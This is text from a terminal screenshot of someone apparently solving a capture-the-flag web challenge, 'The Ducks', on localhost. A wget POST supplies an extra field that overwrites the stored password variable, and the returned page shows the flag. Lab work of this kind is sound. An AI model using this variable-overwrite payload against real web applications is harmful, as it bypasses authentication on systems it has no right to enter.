 ljw : bash — Konsole
File Edit View Bookmarks Settings Help
ljw@ljw-OptiPlex-780:~$ wget -qO- --post-data="pass=abc&thepassword_123=abc" http://127.0.0.1:10800/
<html>
<head>
<title>The Ducks</title>
<link href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-1q8mTJOASx8j1Au+a5W
DVnPi2lkFfwwEAa8hDDdjZlpLegxhjVME1fgjWPGmkzs7" crossorigin="anonymous">
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/js/bootstrap.min.js" integrity="sha384-0mSbJDEHialfmuBBQP6A4Qrprq5OVfW37PRR3
j5ELqxss1yVqOtnepnHVP9aJ7xS" crossorigin="anonymous"></script>
</head>
<body>
<div class="container">
<div class="jumbotron">
<center>
<h1>The Ducks</h1>
<div clas
s="alert alert-success">
<code>FLAG{maybe_i_shouldn't_have_extracted_everything_huh}</code>
</div>
<form action="." method="
POST">
<div class="row">
<div class="col-md-6 col-md-offset-3">
<div class="row">
<div class="col-md-9">
<input type="password" class="form-control" name="pass" placeholder="Pass
word" />
</div>
<div class="col-md-3">
<input type="submit" class="btn btn-primary" value="Submit" />
</div>
</div>
</div>
</div>
</form>
</center>
</div>
<p>
<center>
source at <a href="source.php" target="_blank">/source.php</a>
</center>
</p>
</div>
</body>
</html>ljw@ljw-OptiPlex-780:~$